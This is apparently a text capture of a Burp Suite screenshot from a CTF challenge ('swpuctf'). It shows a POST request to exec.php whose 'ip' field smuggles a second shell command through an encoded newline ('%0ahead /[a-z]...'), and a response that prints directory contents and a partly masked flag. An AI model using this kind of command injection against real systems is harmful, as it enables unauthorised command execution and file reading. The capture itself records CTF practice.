 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://123.207.84.13:22333 ?
Request
Raw Params Headers Hex
POST /exec.php HTTP/1.1
Host: 123.207.84.13:22333
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Referer: http://123.207.84.13:22333/exec.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Connection: keep-alive
Cookie: PHPSESSID=m9b5o4s4qgh1le6otgft50es7a;
Auth=sao78b1068vzrez; regist_time=1545279022
Upgrade-Insecure-Requests: 1
ip=127.0.0.1%0ahead /[a-z][a-z][a-z][a-z]
Type a search term 0 matches
Response
Raw Headers Hex HTML Render
https://rdap.arin.net/registry/entity/IANA-IP-ARIN
#
# ARIN WHOIS data and services are subject to the
Terms of Use
# available at: https://www.arin.net/whois_tou.html
#
# If you see inaccuracies in the results, please report at
#
https://www.arin.net/resources/whois_reporting/index.
html
#
# Copyright 1997-2018, American Registry for Internet
Numbers, Ltd.
#
==> /boot <==
==> /flag <==
swpuctf{********08067_sec******$$%@!~~~~**}
==> /home <==
==> /proc <==
==> /sbin <==
==> /sbin <==</body>
</html>
? < + > Type a search term 0 matches
Done 6,464 bytes | 1,540 millis